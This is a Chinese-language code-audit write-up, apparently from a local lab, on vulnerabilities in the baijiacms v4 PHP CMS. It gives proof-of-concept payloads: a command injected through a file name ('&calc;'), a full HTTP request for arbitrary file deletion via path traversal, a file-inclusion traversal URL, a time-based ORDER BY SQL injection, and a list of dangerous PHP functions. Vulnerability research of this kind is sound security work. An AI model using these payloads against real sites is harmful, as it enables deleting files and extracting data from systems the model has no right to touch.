
但是出了意外!🐱🚀

识别了分号了!
换成其它的管道符就行!
poc2
convert -quality 80D:/phpstudy_pro/WWW/baijiacms_v4_1_4_20170105 (2)/&calc;.txt #.txtD:/phpstudy_pro/WWW/baijiacms_v4_1_4_20170105 (2)/&calc;.txt #.txt
数线也不行!可能文件file_move出问题了!
拓展
再看看有没有可以挖的洞!

任意文件删除
poc
system/eshop/core/web/shop/category.php
文件里也有:file_delete方法!而且thumb_old可控!就看怎么到这里就行了!


关键绕过checksubmit函数!

保证 $_CMS['isajax']存在就行!

全局一下:extends.inc.php

这就很easy了!
poc
POST /index.php?mod=site&do=shop&act=category&m=eshop&op=post&submit=1&id=1111&catename=aaaaaa&thumb_old=../flag.txt HTTP/1.1Host: upload.topContent-Length: 31Pragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1Origin: http://upload.topContent-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://upload.top/index.php?mod=site&do=shop&act=category&m=eshop&op=post&submit=1Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: __fileupload_type=image; __fileupload_dest_dir=; __fileupload_global=; XDEBUG_SESSION=PHPSTORM; PHPSESSID=1111Connection: close{"a":1,"b":2,"c":3,"d":4,"e":5}

删除成功!🐱👓
文件包含
include $file;

poc
/index.php?mod=site&do=shop&act=../../core&m=eshop利用条件必须是php结尾的文件!还要知道php文件名和位置!
就要早早能不能写入了!
sql注入
system/eshop/core/mobile/goods/index.php
全局对单引号有过滤!
但是这里有个orderby注入!
有点小问题:
基于时间的盲注
payload
order by if(1=1,1,sleep(1))测试结果
select * from ha order by if(1=1,1,sleep(1)); #正常时间select * from ha order by if(1=2,1,sleep(1)); #有延迟
测试的时候发现延迟的时间并不是sleep(1)中的1秒,而是大于1秒。最后发现延迟的时间和所查询的数据的条数是成倍数关系的。计算公式:
延迟时间=sleep(1)的秒数*所查询数据条数
我所测试的ha表中有五条数据,所以延迟了5秒。如果查询的数据很多时,延迟的时间就会很长了。在写脚本时,可以添加timeout这一参数来避免延迟时间过长这一情况。(当表里只有一条数据的时候不延迟)
poc
/index.php?mod=mobile&do=goods&act=index&m=eshop&op=get_list&order=111&random=1文章:
[https://xz.aliyun.com/t/9955#toc-0](https://xz.aliyun.com/t/9955#toc-0)
[https://www.wrpzkb.cn/rce/](https://www.wrpzkb.cn/rce/)
[https://yang1k.github.io/post/sql%E6%B3%A8%E5%85%A5%E4%B9%8Border-by%E6%B3%A8%E5%85%A5/#%E5%9F%BA%E4%BA%8E%E6%97%B6%E9%97%B4%E7%9A%84%E7%9B%B2%E6%B3%A8](https://yang1k.github.io/post/sql%E6%B3%A8%E5%85%A5%E4%B9%8Border-by%E6%B3%A8%E5%85%A5/#%E5%9F%BA%E4%BA%8E%E6%97%B6%E9%97%B4%E7%9A%84%E7%9B%B2%E6%B3%A8)

发现个有趣的
php 5 7 都可以!
{eval('echo 111;');} {}我记得以前刚开始学代码的时候老师说过就是一种格式!里面可以放php各种东西!👀
的 我看了看手册理解的里面是当成可变变量了!就和$$a一样的意思!只不过写成 ${$a}

搜索关键函数:
命令注入
system、exec、passthru、``、shell_exec、popen、proc_open、pcntl_exec
跨站脚本
echo、print、printf、vprintf、<%=$test%>
文件包含
include、include_once、require、require_once、show_source、highlight_file、readfile、file_get_contents、fopen、 nt>file
代码注入




eval、preg_replace+/e、assert、call_user_func、call_user_func_array、create_function
SQL 注入
insert、delete、update、select
文件管理
copy、rmdir、unlink、delete、fwrite、chmod、fgetc、fgetcsv、fgets、fgetss、file、file_get_contents、fread、readfile、ftruncate、file_put_contents、fputcsv、fputs,
文件上传
move_uploaded_filepopen 无回显的!
preg_replace
call_user_func
assert
call_user_func_array